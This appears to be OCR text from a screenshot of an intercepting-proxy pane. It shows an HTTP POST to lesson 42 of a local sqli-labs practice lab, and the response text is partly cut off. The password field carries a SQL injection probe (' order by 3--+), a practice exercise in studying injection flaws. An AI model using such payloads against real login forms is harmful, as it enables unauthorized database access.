 equest
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
POST /sqli-labs-master/Less-42/login.php HTTP/1.1
Host: 127.0.0.12
Content-Length : 69
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8",
"Chromium";v="100"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin: http://127.0.0.12
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer :
http://127.0.0.12/sqli-labs-master/Less-42/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : PHPSESSID =v2fkc6lpuaunbjgg365f2483h3
Connection : close
login_user =admin"&login_password =123456' order by
3--+&mysubmit=Login
BUG OFF
YOU SILLY
DUMB HACKE